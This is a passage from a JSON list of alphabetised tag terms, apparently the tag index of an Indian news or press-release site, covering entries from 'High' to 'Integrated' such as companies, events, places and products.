Club"},{"term":"High Energy Visible"},{"term":"High Horse Power Gensets"},{"term":"High Pollution"},{"term":"High Precision 3D Printers"},{"term":"High School Scholarships"},{"term":"High School Students"},{"term":"High Sheriffs Awards"},{"term":"High Speed Machine Manufacturing"},{"term":"High Street Phoenix"},{"term":"High Ultra Lounge"},{"term":"High Vacuum Densification Method"},{"term":"High Yield Technology"},{"term":"High blood pressure"},{"term":"Higher Education"},{"term":"Highest Salary"},{"term":"Hill Walker"},{"term":"Hilton"},{"term":"Hilton Shillim Estate Retreat \u0026 Spa"},{"term":"Hilton Shillim Estate Retreat and Spa"},{"term":"Himalaya AyurWhiz"},{"term":"Himalaya Herbals"},{"term":"Himalaya Lip Care"},{"term":"Himalaya Men"},{"term":"Himalayan"},{"term":"Himalayan adventure"},{"term":"Himalayan paradise"},{"term":"Himanshu Bhasin"},{"term":"Himayat Nagar store"},{"term":"Himmatwar"},{"term":"Hindi News Channel"},{"term":"Hindi TV Show"},{"term":"Hindi television"},{"term":"Hindu Astrology"},{"term":"Hindu Mission Hospital"},{"term":"Hindu football team"},{"term":"Hindupur"},{"term":"Hindustan Chamber of  Commerce"},{"term":"Hindustan Chamber of Commerce"},{"term":"Hindustan Clean Energy"},{"term":"Hindustan Coca Cola Beverages"},{"term":"Hindustan Ki inclusiveness"},{"term":"Hindustan Leadership Summit"},{"term":"Hindustan Organic Chemicals"},{"term":"Hindustan Petroleum Corporation"},{"term":"Hindustan Petroleum Corporation Limite"},{"term":"Hindustan Petroleum Corporation Limited"},{"term":"Hindustan Unilever Limited"},{"term":"Hindustani"},{"term":"Hindustani classical singer"},{"term":"Hindware Home"},{"term":"Hindware Snowcrest Air Coolers"},{"term":"Hip Hip Hurray"},{"term":"Hipmunk"},{"term":"Hippocampus Reading Foundation"},{"term":"Hiranandani Upscale School"},{"term":"Hiree"},{"term":"Hiren Gada"},{"term":"Hiring companies"},{"term":"Hisar"},{"term":"Hisense 4K TVs"},{"term":"History"},{"term":"Hit Thhe Hit Rahenge"},{"term":"Hitachi Group"},{"term":"Hitachi India"},{"term":"Hitachi Industry"},{"term":"Hitachi solutions India"},{"term":"Hitesh Bhardwaj"},{"term":"Hobby"},{"term":"Hobbyideas"},{"term":"Hobtop"},{"term":"Hockenheim"},{"term":"Hofstra University"},{"term":"Hokkaido University"},{"term":"Holi Celebrations"},{"term":"Holi Collection ​"},{"term":"Holi Milan"},{"term":"Holi Special"},{"term":"Holi Tronica"},{"term":"Holiday destination"},{"term":"Holiday season"},{"term":"HolidayIQ"},{"term":"Holii bags"},{"term":"Hollywood movie"},{"term":"Hollywood movie premier"},{"term":"Hollywood superstar"},{"term":"Home Bake"},{"term":"Home Buying"},{"term":"Home Care"},{"term":"Home Carnival"},{"term":"Home Cinema"},{"term":"Home Cleaning Service"},{"term":"Home Clinic"},{"term":"Home Credit India"},{"term":"Home Loan Scheme"},{"term":"Home Products"},{"term":"Home Protector"},{"term":"Home Purchase"},{"term":"Home Remedy"},{"term":"Home Services"},{"term":"Home Shopping Channel"},{"term":"Home Video"},{"term":"Home buying Experience"},{"term":"Home chefs"},{"term":"Home cleaning"},{"term":"Home cook"},{"term":"Home decorative"},{"term":"Home furnishing"},{"term":"Home service"},{"term":"HomeLane"},{"term":"Homemade"},{"term":"Homemade Facial Scrubs"},{"term":"Homemade fruit facemask"},{"term":"Homemade remedies"},{"term":"Homemakers"},{"term":"Homeo Care International"},{"term":"HomeoCare International"},{"term":"Homestay"},{"term":"Homestead"},{"term":"Homme Remedies"},{"term":"Honble Chief Minister of Delhi"},{"term":"Honble Prime Minister of Nepal"},{"term":"Honda 2Wheelers"},{"term":"Honda Amaze"},{"term":"Honda Car"},{"term":"Honda Motorcycle \u0026 Scooter India"},{"term":"Honda Motorcycle and Scooter"},{"term":"Honda Motorcycle andScooter India"},{"term":"Honda WR V"},{"term":"Honda WR-V"},{"term":"Hone Remedies"},{"term":"Honey Tea"},{"term":"Honeymoon Surprise Pack"},{"term":"Honeywell India"},{"term":"Honeywell International"},{"term":"Hong Kong Committee"},{"term":"Hong Kong Convention and Exhibition Centre"},{"term":"Hong Kong International Airport"},{"term":"Hong Kong International airports"},{"term":"Hong Kong Trade and Development Council"},{"term":"Hongkong"},{"term":"Honk free"},{"term":"Honor 6X"},{"term":"Honorary Doctor of Medicine"},{"term":"Hope Kolkata Foundation"},{"term":"Hopkinton Consulting Group"},{"term":"Horasis India Meeting"},{"term":"Horizon Outsource Solutions"},{"term":"Horlicks"},{"term":"Horlicks Growth"},{"term":"Horticultural Producers Co-operative Marketing and Processing Society"},{"term":"Horticulture"},{"term":"Hortonworks"},{"term":"Hosting"},{"term":"Hosuing"},{"term":"Hosur"},{"term":"Hosur Road"},{"term":"Hot"},{"term":"Hot Beverages"},{"term":"Hot Chocolate"},{"term":"Hot Chocolate Festival"},{"term":"Hot Flavour Combo pack"},{"term":"Hotel Award"},{"term":"Hotel California Kurfurstendamm"},{"term":"Hotel GRT Grand"},{"term":"Hotel Hyatt Regency"},{"term":"Hotel ITC Grand Chola"},{"term":"Hotel Lake View Ashok"},{"term":"Hotel Lalit Ashok"},{"term":"Hotel Le Meridien"},{"term":"Hotel Leela Palace"},{"term":"Hotel Novotel"},{"term":"Hotel Paradiso"},{"term":"Hotel Parle International"},{"term":"Hotel Royal Plaza"},{"term":"Hotel Sahar Star"},{"term":"Hotel Shangri la"},{"term":"Hotel Sheraton"},{"term":"Hotel Show Africa"},{"term":"Hotel Suryaa"},{"term":"Hotel Taj Coromandel"},{"term":"Hotel Vagabond Singapore"},{"term":"Hotel Westin"},{"term":"HotelREZ"},{"term":"Hotelbids"},{"term":"Hotelsdotcom.Travel"},{"term":"Hotstar"},{"term":"Hottest celebrity"},{"term":"Hourglass Design"},{"term":"House Bolo"},{"term":"House Of Cheers"},{"term":"House Rent Alowance"},{"term":"House of Bidada foods"},{"term":"House of Hiranandani"},{"term":"Housefly"},{"term":"Housefull 3"},{"term":"Household appliances"},{"term":"Houses"},{"term":"Housing approvals"},{"term":"Housing dream"},{"term":"Housing finance company"},{"term":"HousingWire"},{"term":"How to"},{"term":"HrithikRoshan"},{"term":"Huawei AAU solution"},{"term":"Huawei Cloud Congress 2016"},{"term":"Huawei Cloud Congress India 2016"},{"term":"Huawei Innovation Day"},{"term":"Huawei Marine"},{"term":"Huawei Marine Networks"},{"term":"Huawei P9"},{"term":"Huawei P9 TV"},{"term":"Hub of Glamour"},{"term":"Hues of Neelanchal"},{"term":"Huggies"},{"term":"Hughes Global Education India"},{"term":"Hughes JUPITERTM System"},{"term":"Hughes Systique"},{"term":"Hugo"},{"term":"Huhtamaki PPL"},{"term":"Hult Prize"},{"term":"Hum Network"},{"term":"Hum TV"},{"term":"Human Animal"},{"term":"Human Health"},{"term":"Human Nutrition Research Centre"},{"term":"Human Settlement Management Institute"},{"term":"Humanitarian"},{"term":"HumaraMovie"},{"term":"Hummus Festival"},{"term":"Humse Hai Life"},{"term":"Hungama Crossblade 2017"},{"term":"Hungama Digital Media Entertainment"},{"term":"Hungarian Information and Cultural Centre"},{"term":"Hunger Hero Award"},{"term":"Huntsman"},{"term":"Huntsman Polyurethanes"},{"term":"HunttheHearts"},{"term":"Husband Name"},{"term":"Hush Puppies"},{"term":"Hyatt Hotels"},{"term":"Hyatt Hotels Corporation"},{"term":"Hyatt Regency Hotel"},{"term":"Hybrid"},{"term":"Hybrid annuity project"},{"term":"Hybris Commerce"},{"term":"Hyderabad Blues"},{"term":"Hyderabad Campus"},{"term":"Hyderabad Central University Campus"},{"term":"Hyderabad Chapter"},{"term":"Hyderabad Club Run 2017"},{"term":"Hyderabad Crowd"},{"term":"Hyderabad Fitness Carnival"},{"term":"Hyderabad Healthcare"},{"term":"Hyderabad House"},{"term":"Hyderabad Kids"},{"term":"Hyderabad Kids Run 2016"},{"term":"Hyderabad Marathon 2016"},{"term":"Hyderabad Public School"},{"term":"Hyderabad Residential"},{"term":"Hyderabad Road show"},{"term":"Hyderabad Runners University"},{"term":"Hyderabad Selfie"},{"term":"Hyderabad retailers"},{"term":"Hyderabad."},{"term":"Hydraulic Excavator"},{"term":"Hygiene Product"},{"term":"Hygiene Tips"},{"term":"HyperCITY Fit Kids"},{"term":"HyperCITY Retail India"},{"term":"HyperCITY SS16"},{"term":"HyperCITY stores"},{"term":"HyperFlex"},{"term":"HyperSALE"},{"term":"HyperX"},{"term":"Hypoglycaemia"},{"term":"Hysteroscopy"},{"term":"Hytera"},{"term":"Hyundai N 2025"},{"term":"Hyundai Xcent"},{"term":"Hyve Mobility"},{"term":"I Dont Wanna Live Forever"},{"term":"I Drink Local"},{"term":"I Feel Safe"},{"term":"I H Jewellers"},{"term":"I am fit"},{"term":"I love you"},{"term":"IACC"},{"term":"IAENG"},{"term":"IAF"},{"term":"IAGF 2016"},{"term":"IAIP"},{"term":"IAM creative communication"},{"term":"IAO Official"},{"term":"IAP"},{"term":"IAP TV"},{"term":"IAP1200"},{"term":"IAS Aspirants"},{"term":"IAS Coaching"},{"term":"IASE University"},{"term":"IATA"},{"term":"IATCA"},{"term":"IAYP"},{"term":"IBDP"},{"term":"IBDSA"},{"term":"IBEE Hosting"},{"term":"IBEF"},{"term":"IBEX"},{"term":"IBJA"},{"term":"IBM Choice Award"},{"term":"IBM Cloud"},{"term":"IBPC"},{"term":"IBSFINtech"},{"term":"IBU"},{"term":"ICA India"},{"term":"ICAI Auditorium"},{"term":"ICAM Wellcare Clinic"},{"term":"ICAR"},{"term":"ICAS"},{"term":"ICAT Design and Media College"},{"term":"ICC World T20"},{"term":"ICC award"},{"term":"ICCMA"},{"term":"ICCP"},{"term":"ICCR"},{"term":"ICCS"},{"term":"ICCS Ltd"},{"term":"ICE FALL TOWER"},{"term":"ICE MACHINE"},{"term":"ICEGOV 2017"},{"term":"ICICI Lombard GIC"},{"term":"ICICI Property Services"},{"term":"ICICI Prudential AMC"},{"term":"ICICI Prudential Asset Management Company"},{"term":"ICICI Prudential Life"},{"term":"ICICI Securities"},{"term":"ICICIBank"},{"term":"ICICIdirect"},{"term":"ICMG"},{"term":"ICONIC Awards 2016"},{"term":"ICRC"},{"term":"ICS"},{"term":"ICS Real Estate"},{"term":"ICSC"},{"term":"ICSC Foundation Scholarship Award"},{"term":"ICSE"},{"term":"ICSE School"},{"term":"ICSE)"},{"term":"ICSI Lifetime Achievement Award"},{"term":"ICT Fund"},{"term":"ICT Reseller Channel Summit"},{"term":"ICT Symposium"},{"term":"ICT solutions"},{"term":"ICT4D Conference"},{"term":"ICUNR"},{"term":"ICYD"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon"},{"term":"IDBI Federal Life Insurance Mumbai Half Marathon 2016"},{"term":"IDC"},{"term":"IDC Report"},{"term":"IDCC"},{"term":"IDE Consultancy"},{"term":"IDE Consulting Services"},{"term":"IDE Real Estate Consulting Services"},{"term":"IDFC Bank"},{"term":"IDFC SPICE FUND"},{"term":"IDG CIO"},{"term":"IDG Ventures"},{"term":"IDIA Charitable Trust"},{"term":"IDL Foundation"},{"term":"IDP Australian Education fair"},{"term":"IDRBT"},{"term":"IDT Students"},{"term":"IEA"},{"term":"IEEE MEMBER"},{"term":"IEIA"},{"term":"IELTS"},{"term":"IFAT India"},{"term":"IFEX 2017"},{"term":"IFF"},{"term":"IFFS"},{"term":"IFIM College"},{"term":"IFIM Law College"},{"term":"IFMR Chennai"},{"term":"IFSC"},{"term":"IFSC Banking Unit"},{"term":"IFWL"},{"term":"IGBC"},{"term":"IGBC certification"},{"term":"IGBC certified"},{"term":"IGCSE"},{"term":"IGE 2016"},{"term":"IGI Airport"},{"term":"IGL"},{"term":"IGNITE"},{"term":"IGNOU"},{"term":"IGNYTE"},{"term":"IGT"},{"term":"IGU"},{"term":"IHC"},{"term":"IHG"},{"term":"IHG Foundation Week"},{"term":"IHHLs"},{"term":"IHMR University"},{"term":"IHO"},{"term":"IHS"},{"term":"IIA Karnataka Chapter"},{"term":"IIA NATCON"},{"term":"IIB"},{"term":"IIBS"},{"term":"IIC"},{"term":"IIE"},{"term":"IIFA Awards 2016"},{"term":"IIFA Utsavam"},{"term":"IIFT Delhi"},{"term":"IIGC"},{"term":"IIHM"},{"term":"IIHMR"},{"term":"IIHMR Bangalore"},{"term":"IIHMR Universitys"},{"term":"IIID Bangalore Regional Chapter"},{"term":"IIID Bengaluru"},{"term":"IIID DESIGN YATRA"},{"term":"IIIT Delhi"},{"term":"IIL"},{"term":"IILF 2017"},{"term":"IIM"},{"term":"IIM Bangalore alumni"},{"term":"IIM C"},{"term":"IIM Indore"},{"term":"IIM Kozhikode"},{"term":"IIMA Chaos"},{"term":"IIMBx"},{"term":"IIMPACT"},{"term":"IIMs"},{"term":"IIRRH"},{"term":"IISc"},{"term":"IIT Alumni Korea"},{"term":"IIT B"},{"term":"IIT Delhi"},{"term":"IIT Gandhinagar"},{"term":"IIT Indore"},{"term":"IIT JEE ADVANCED RESULTS"},{"term":"IIT JEE coaching institute"},{"term":"IIT Madras"},{"term":"IIT Mumbai"},{"term":"IIT Powai Tech Fest"},{"term":"IIT Stuart School"},{"term":"IITB"},{"term":"IITF"},{"term":"IITF 2016"},{"term":"IITJEE"},{"term":"IITS"},{"term":"IKAT Mela 2016"},{"term":"IKEA"},{"term":"IKEA Foundation"},{"term":"IKEA India"},{"term":"ILoveHandlooms"},{"term":"IM Center"},{"term":"IM Center for Applied Arts"},{"term":"IMA"},{"term":"IMAGES Group"},{"term":"IMARA fashions"},{"term":"IMAX Corporation"},{"term":"IMD"},{"term":"IME"},{"term":"IMEA"},{"term":"IMFPA"},{"term":"IMPACT 2017"},{"term":"IMS Companies"},{"term":"IMS Incubay"},{"term":"IMS certificate"},{"term":"IMT Hyderabad Campus"},{"term":"IMT Hyderabad Convocation"},{"term":"IMTEC"},{"term":"IMTEX"},{"term":"INCOR INFRASTRUCTURE"},{"term":"INCUE"},{"term":"INDELUST"},{"term":"INDIAN BASKETBALL CAGERS"},{"term":"INDIAN IT"},{"term":"INEIGHT"},{"term":"INK Conference 2016"},{"term":"INK Fellows 2016"},{"term":"INK Fellows Program"},{"term":"INK2016"},{"term":"INLOVEWITHSWITZERLAND"},{"term":"INOX Leisure Limited"},{"term":"INRC"},{"term":"INSPIRE 2017"},{"term":"INSYNC"},{"term":"INTERANTIONAL CLOWN FESTIVAL"},{"term":"INTERIM DIVIDEND"},{"term":"INTERSOLAR INDIA"},{"term":"INV Home"},{"term":"INX"},{"term":"IODA"},{"term":"IONIC MSM Wrinkle Gel"},{"term":"IOS platform"},{"term":"IOT Open lab"},{"term":"IP security platform"},{"term":"IPAAS"},{"term":"IPAMC"},{"term":"IPAPC"},{"term":"IPCL"},{"term":"IPE Global"},{"term":"IPGA"},{"term":"IPL 2016"},{"term":"IPL Media Rights"},{"term":"IPL Season 10"},{"term":"IPL franchise"},{"term":"IPLM"},{"term":"IPMMR"},{"term":"IPO Subscribed"},{"term":"IPS"},{"term":"IQ Survey"},{"term":"IRB Infrastructure"},{"term":"IRB Infrastructure Developers Limited"},{"term":"IRB InvIT Fund"},{"term":"IRC"},{"term":"IRCS"},{"term":"IRDA"},{"term":"IRENA"},{"term":"IRFA 2016"},{"term":"IRIM"},{"term":"IRIS Coral Blue"},{"term":"IRIS Home Fragrances"},{"term":"IROLHS"},{"term":"ISA"},{"term":"ISB"},{"term":"ISBT"},{"term":"ISC"},{"term":"ISEER"},{"term":"ISG"},{"term":"ISGF"},{"term":"ISH"},{"term":"ISHANYA Foundation"},{"term":"ISKCON"},{"term":"ISMEA"},{"term":"ISNCON 2016"},{"term":"ISO Certification"},{"term":"ISODA Tech Summit"},{"term":"ISPs"},{"term":"ISRFF"},{"term":"IT Architecture forum"},{"term":"IT Decision"},{"term":"IT Industry"},{"term":"IT Industry Experts"},{"term":"IT Lifecycle Assurance"},{"term":"IT Madras"},{"term":"IT Products"},{"term":"IT SME Business Managers"},{"term":"IT Security"},{"term":"IT Service Support Management Tools"},{"term":"IT hubs"},{"term":"IT staffing"},{"term":"ITA"},{"term":"ITARI"},{"term":"ITB Berlin 2017"},{"term":"ITC GARDENIA"},{"term":"ITC Hotels"},{"term":"ITC Kohinoor"},{"term":"ITC Maurya Hotel"},{"term":"ITC Sankhya"},{"term":"ITC Sankhya Data Centre"},{"term":"ITC Windsor"},{"term":"ITC kakatiya"},{"term":"ITER"},{"term":"ITEX Exhibition Centre"},{"term":"ITF"},{"term":"ITGA"},{"term":"ITPB"},{"term":"ITPI Telangana"},{"term":"ITPP"},{"term":"ITPV"},{"term":"ITS"},{"term":"ITSSM"},{"term":"ITU membership"},{"term":"ITxpo 2016"},{"term":"IVD"},{"term":"IVF"},{"term":"IVF pregnancies"},{"term":"IVF scientists"},{"term":"IWA WATER LOSS"},{"term":"IWD"},{"term":"IWL"},{"term":"IWN"},{"term":"IWearHandloom"},{"term":"Ian McKellen"},{"term":"Iberia"},{"term":"Ibn Battuta Mall"},{"term":"Ice Age Collision"},{"term":"Ice Beds"},{"term":"Ice Pan Creamery"},{"term":"Ice Pan Creamery Store"},{"term":"Ice Skating"},{"term":"Ice cream Bar"},{"term":"Ice creams"},{"term":"Iceland"},{"term":"Icelandic Musician Ásgeir"},{"term":"Iconic American footwear"},{"term":"Iconic Windproof Lighters"},{"term":"Icons of Women"},{"term":"Idea"},{"term":"Idea Cellular"},{"term":"Idea Couture"},{"term":"Idli"},{"term":"Idlis"},{"term":"Idols"},{"term":"Igor"},{"term":"Ikebana"},{"term":"Imagine Cup 2016"},{"term":"Imam Malik College"},{"term":"Imara"},{"term":"Immigration Restrictions"},{"term":"Immunize India Charity"},{"term":"Immunotherapy"},{"term":"Impact Investment Conclave"},{"term":"Impact Investors Council"},{"term":"Impaired Glucose Tolerance"},{"term":"Imperial Blue"},{"term":"Imperial College London"},{"term":"Imran Hashmi"},{"term":"Imtiaz Ali"},{"term":"In The Box Space"},{"term":"In Vitro Diagnostic"},{"term":"In Vitro Fertilization"},{"term":"InOrbits Malls"},{"term":"Inaugurates"},{"term":"Inauguration"},{"term":"Inclusive Finance India award"},{"term":"IncomeKaTopUp"},{"term":"Incredible India"},{"term":"Incredible India Family Day"},{"term":"Incubation"},{"term":"Incubators"},{"term":"Independence week"},{"term":"Independent Insurance Process as a Service"},{"term":"Indev Logistics"},{"term":"Indever Karsjia"},{"term":"Index Advisory"},{"term":"Index Fairs"},{"term":"Index of Consumer Confidence"},{"term":"Indi World Music Day"},{"term":"Indi.com to host 5 exclusive challenges ahead of World Music Day"},{"term":"IndiTatva"},{"term":"India Act East Policy"},{"term":"India Africa Trade and Cultural Association"},{"term":"India Arch Dialogue"},{"term":"India Arch Dialogue 2017"},{"term":"India Army"},{"term":"India Art Fair"},{"term":"India Art Fair 2017"},{"term":"India Award 2017"},{"term":"India Bike Week"},{"term":"India Bridal Fashion Week"},{"term":"India Cake Fest"},{"term":"India Cares Foundation"},{"term":"India Chapter of Women in Aviation International"},{"term":"India China Youth Dialogue"},{"term":"India Cold Chain Show"},{"term":"India Couture Week"},{"term":"India Dance Week"},{"term":"India Day Parade"},{"term":"India Debut"},{"term":"India Design Symposium 2017"},{"term":"India Education Wizard"},{"term":"India Electronics and Semiconductor Association"},{"term":"India Excellence Awards"},{"term":"India Fashion Forum"},{"term":"India Fashion Week"},{"term":"India Football Federation"},{"term":"India Freedom"},{"term":"India Fusion"},{"term":"India Handloom"},{"term":"India Handloom Day"},{"term":"India Health and Wellness Summit and Awards"},{"term":"India Home Health Care"},{"term":"India Hotels Sector"},{"term":"India International Bullion Summit"},{"term":"India International Exchange"},{"term":"India International Gold Convention"},{"term":"India International Skill Centers"},{"term":"India Investment Conference"},{"term":"India Islamic Centre"},{"term":"India Jewellery"},{"term":"India Kids Fashion Week"},{"term":"India Kitchen and Bath"},{"term":"India LPG Summit"},{"term":"India Model"},{"term":"India News Health Awards"},{"term":"India Portugal partnership"},{"term":"India Post"},{"term":"India Power"},{"term":"India Premier Defense Research Body"},{"term":"India Pride Awards 2016"},{"term":"India Prime Minister"},{"term":"India Pulses And Grains Association"},{"term":"India Radio"},{"term":"India Residential"},{"term":"India Risk Management Awards"},{"term":"India Runway Week 2016"},{"term":"India SME 100 Awards"},{"term":"India Satcom"},{"term":"India Serbia"},{"term":"India Skills"},{"term":"India Skills 2016"},{"term":"India Smart Grid Forum"},{"term":"India Smart Grid Week 2017"},{"term":"India Sport and Fitness"},{"term":"India Stonemart"},{"term":"India Test series"},{"term":"India Today TV"},{"term":"India Total Remuneration Survey"},{"term":"India Tourism Development"},{"term":"India Transact Services Limited"},{"term":"India Travel Awards"},{"term":"India art gallery"},{"term":"India property"},{"term":"India vs Australia"},{"term":"IndiaFirst Wealth Maximizer"},{"term":"IndiaGoSolar"},{"term":"Indian 2Wheeler riders"},{"term":"Indian Academy of Sciences"},{"term":"Indian Aces"},{"term":"Indian Armed Forces"},{"term":"Indian Art and Crafts"},{"term":"Indian Association of Investment Professionals"},{"term":"Indian Athletes"},{"term":"Indian Auto LPG Coalition"},{"term":"Indian BPO industry"},{"term":"Indian Badminton"},{"term":"Indian Bank"},{"term":"Indian Beverage Association"},{"term":"Indian Boxer"},{"term":"Indian Bullion and Jewellers Association"},{"term":"Indian Business and Professional Council"},{"term":"Indian Businesses"},{"term":"Indian Cancer Society"},{"term":"Indian Certificate of Secondary Education"},{"term":"Indian Chamber of Commerce"},{"term":"Indian Classroom"},{"term":"Indian Company"},{"term":"Indian Copper"},{"term":"Indian Council of Agricultural Research"},{"term":"Indian Couture"},{"term":"Indian Cricketer"},{"term":"Indian Culinary Forum"},{"term":"Indian Dairy Association"},{"term":"Indian Dental Association"},{"term":"Indian Diary"},{"term":"Indian Dietetic Association"},{"term":"Indian Dishes"},{"term":"Indian Dresses"},{"term":"Indian Ecommerce"},{"term":"Indian Education"},{"term":"Indian Education Award 2016"},{"term":"Indian Education Awards 2017"},{"term":"Indian Education Network"},{"term":"Indian Education System"},{"term":"Indian Elite Athletes"},{"term":"Indian Exhibition Industry Association"},{"term":"Indian Express"},{"term":"Indian Express Group"},{"term":"Indian Fan"},{"term":"Indian Fans"},{"term":"Indian Fashion weeks"},{"term":"Indian Federation for Fashion Development"},{"term":"Indian Food Freak"},{"term":"Indian Foundry Congress"},{"term":"Indian Fusion"},{"term":"Indian Gooseberry"},{"term":"Indian Green Building Council"},{"term":"Indian Habitat Center"},{"term":"Indian Handicraft Products"},{"term":"Indian Health Organisation"},{"term":"Indian Himalayan Region"},{"term":"Indian Hockey Team"},{"term":"Indian Hospitality"},{"term":"Indian Hotel Industry"},{"term":"Indian IT services"},{"term":"Indian Immunologicals Limited"},{"term":"Indian Independence"},{"term":"Indian Institute Health Management and Research"},{"term":"Indian Institute of Health Management Research"},{"term":"Indian Institute of Management and Commerce"},{"term":"Indian Institute of Managements"},{"term":"Indian Institute of Science"},{"term":"Indian Institute of Technology Bombay"},{"term":"Indian Investors"},{"term":"Indian Lilac"},{"term":"Indian Logistic Market"},{"term":"Indian Logistics"},{"term":"Indian MSMEs"},{"term":"Indian Medical Association"},{"term":"Indian Millennial"},{"term":"Indian Ministry of External Affairs"},{"term":"Indian Music"},{"term":"Indian Office"},{"term":"Indian Oil"},{"term":"Indian Olympic Association"},{"term":"Indian Paints"},{"term":"Indian Plastic"},{"term":"Indian Playback Singing"},{"term":"Indian Plumbing Association Pune Chapter"},{"term":"Indian Plumbing Skill Council"},{"term":"Indian Plumbing Skills Council"},{"term":"Indian Police Expo"},{"term":"Indian Police Martyrs  Memorial Run"},{"term":"Indian Police Martyrs Memorial Run"},{"term":"Indian Power"},{"term":"Indian Premier League Media Right"},{"term":"Indian Premiere League"},{"term":"Indian Premiere League season"},{"term":"Indian President"},{"term":"Indian Public Library movement"},{"term":"Indian Radio Forum"},{"term":"Indian Realty Industry"},{"term":"Indian Realty sector"},{"term":"Indian Restaurant Awards"},{"term":"Indian Roads"},{"term":"Indian RoboCup Junior Foundation"},{"term":"Indian Royalty"},{"term":"Indian School of Business"},{"term":"Indian Sellers"},{"term":"Indian Smartphone"},{"term":"Indian Society for Quality"},{"term":"Indian Society of Gastroenterology"},{"term":"Indian Space Research Organisation"},{"term":"Indian Space Research Organization"},{"term":"Indian Spinal Injuries"},{"term":"Indian Spine Injuries Centre"},{"term":"Indian Startup Factory"},{"term":"Indian Summer Travel Report Card"},{"term":"Indian Sweets"},{"term":"Indian Tea Association"},{"term":"Indian Tech Startup"},{"term":"Indian Universities"},{"term":"Indian Water Foundation"},{"term":"Indian Wedding"},{"term":"Indian Wedding Show"},{"term":"Indian Women Network"},{"term":"Indian actress"},{"term":"Indian automotive"},{"term":"Indian automotive industry"},{"term":"Indian brands"},{"term":"Indian bridal wear"},{"term":"Indian business"},{"term":"Indian cabin crew"},{"term":"Indian cities"},{"term":"Indian classical dance"},{"term":"Indian classical performers"},{"term":"Indian consumer electronic"},{"term":"Indian crafts"},{"term":"Indian cricket fans"},{"term":"Indian cuisine"},{"term":"Indian cuisines"},{"term":"Indian culture"},{"term":"Indian developers"},{"term":"Indian doctors"},{"term":"Indian entrepreneur"},{"term":"Indian ethnic wear"},{"term":"Indian festival"},{"term":"Indian festivals"},{"term":"Indian film actress"},{"term":"Indian food"},{"term":"Indian gamers"},{"term":"Indian gaming companies"},{"term":"Indian government"},{"term":"Indian institutes"},{"term":"Indian javan"},{"term":"Indian kebabs"},{"term":"Indian lifestyle"},{"term":"Indian lighting"},{"term":"Indian meals"},{"term":"Indian movie"},{"term":"Indian paraathletes"},{"term":"Indian pharmaceutical"},{"term":"Indian pharmaceutical firms"},{"term":"Indian princess"},{"term":"Indian property"},{"term":"Indian rapper"},{"term":"Indian retail industry"},{"term":"Indian retailers"},{"term":"Indian roadshow"},{"term":"Indian sanitaryware"},{"term":"Indian skies"},{"term":"Indian solar market"},{"term":"Indian spices"},{"term":"Indian sports"},{"term":"Indian sports Fan"},{"term":"Indian start ups"},{"term":"Indian surgeons"},{"term":"Indian tech companies"},{"term":"Indian television premiere"},{"term":"Indian textiles"},{"term":"Indian wars"},{"term":"Indian weddings"},{"term":"Indian women"},{"term":"Indiana Jones"},{"term":"Indias first professional"},{"term":"Indica Easy"},{"term":"Indica Easy Hair Colour"},{"term":"Indicator"},{"term":"Indicom"},{"term":"Indigent Patient Fund"},{"term":"Indigo Deli"},{"term":"Indigo Live Music Bar"},{"term":"Indira Gandhi Athletic Stadium"},{"term":"Indirapuram"},{"term":"Individual Household Toilets"},{"term":"Indo ASEAN Global Investment Summit"},{"term":"Indo American Chamber of Commerce"},{"term":"Indo Japanese Knee Course"},{"term":"Indo Nippon Golf Cup"},{"term":"Indo USA Symposium"},{"term":"Indoor Connected Solution"},{"term":"Indoor Theme park"},{"term":"Indoor air cleaning technologies"},{"term":"Indoor air purification"},{"term":"Indoor air purifier"},{"term":"Indranagar"},{"term":"Indraprastha Apollo Hospitals"},{"term":"Indraprastha Apollo Hospitals Health"},{"term":"Indraprastha Gas Limited"},{"term":"Indraprastha Institute of Information Technology"},{"term":"Induction Cooktop"},{"term":"Indus Net Technologies"},{"term":"Indus OS"},{"term":"Indus Training and Research Institute"},{"term":"Indus group"},{"term":"Industrial Exhibition"},{"term":"Industrial Kitchens"},{"term":"Industrial Segment"},{"term":"Industrial Switch"},{"term":"Industrial Training Institutes"},{"term":"Industrial park"},{"term":"Industrialist"},{"term":"Industry"},{"term":"Infants"},{"term":"Infected Mushroom"},{"term":"Infections"},{"term":"Infectious Disease Certificate Course"},{"term":"Infertile Women"},{"term":"InfiCool"},{"term":"Infiniti Malls"},{"term":"Infiniti Retail"},{"term":"Infinity"},{"term":"Infinity collection"},{"term":"Influencers"},{"term":"Influenza"},{"term":"Info Edge India"},{"term":"InfoSERVER"},{"term":"Infor CloudSuite Retail"},{"term":"Infor Enterprise Asset Management"},{"term":"Infor Hospitality Management Solution"},{"term":"Information Capture Conference"},{"term":"Information and Communications Technology"},{"term":"Infosys Foundation"},{"term":"Infosys Foundation USA"},{"term":"Infosys Infy Maker Awards"},{"term":"Infraprojects"},{"term":"Infrastructure developers"},{"term":"Infrastructures"},{"term":"Infrastucture"},{"term":"Infy Maker Awards"},{"term":"Inge Thulin"},{"term":"Ingersoll Rand Compressed Air Rental Services"},{"term":"Ingersoll Rand India"},{"term":"Inglot"},{"term":"Ingredient"},{"term":"Inherited Genetic Disorders"},{"term":"Initial Public Offer"},{"term":"Initial Public Offering"},{"term":"Injurious"},{"term":"Ink Innovations"},{"term":"Ink Talks"},{"term":"Inland World Logistics"},{"term":"Innefu Labs"},{"term":"Inner Wear"},{"term":"Inner emotions"},{"term":"Innocence Lost"},{"term":"Innov8"},{"term":"Innova Crysta"},{"term":"Innovation"},{"term":"Innovation Centre"},{"term":"Innovation contest"},{"term":"Innoviti"},{"term":"Inorbit Baccha Bollywood"},{"term":"Inorbit Mall Atrium"},{"term":"Inorbit Mall Vashi"},{"term":"Inox Wind Limited"},{"term":"Insead"},{"term":"Insect"},{"term":"Insecticide"},{"term":"Insiya"},{"term":"Inspire Awards"},{"term":"Inspired Entertainment"},{"term":"Inspirria Group"},{"term":"InstaKonnect"},{"term":"InstaWalk"},{"term":"Instago"},{"term":"Instant adhesive"},{"term":"Instant cash"},{"term":"Instappy"},{"term":"Institute for Advancing Science"},{"term":"Institute for Development and Research in Banking Technology"},{"term":"Institute of Indian Interior Designers"},{"term":"Institute of Internal Auditors"},{"term":"Institute of Technology and Science"},{"term":"Institutional Investor"},{"term":"InsurTech"},{"term":"Insurance Information Bureau of India"},{"term":"Insurance companies"},{"term":"Insurance policy"},{"term":"Insurance scheme"},{"term":"Insured patients"},{"term":"Integrated Brand Campaign"},{"term":"Integrated Centre for Consultancy"},{"term":"Integrated Management Systems certificate"},{"term":"Integrated 